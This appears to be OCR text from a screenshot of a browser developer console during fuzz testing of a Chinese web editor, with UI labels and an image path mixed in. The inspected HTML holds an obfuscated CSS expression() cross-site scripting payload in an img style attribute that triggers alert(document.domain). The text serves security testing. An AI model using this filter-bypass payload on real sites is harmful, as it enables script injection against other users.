 标题 ( 最多不超过30个字符 )
Fuzz
内容
arial 16px B I U A ab
Bai du 百度
控制台 HTML CSS 脚本 DOM 网络 Cookies Flash 根据文本或者 CSS 选择器搜索
编辑 p < body < html.view < iframe#ba...editor_0 < div#edui1...-default < div#edui1...-default < div#edito...-default < div.tBjq < form#note < div.tLogc < div.w980 样式 计算
1 <p><img width="540" height="258" data_ue_src="http://www.baidu.com/img/bd_logo1.png" src="http://www.baidu.com/img/bd_logo1.png" STYLE="xxx:expr&#x65;ssio/*\0*/n(if(!window.x)
{alert(document.domain);window.x=1;})">&#8203;</p>
p {
margin: 5p
}
继承自 body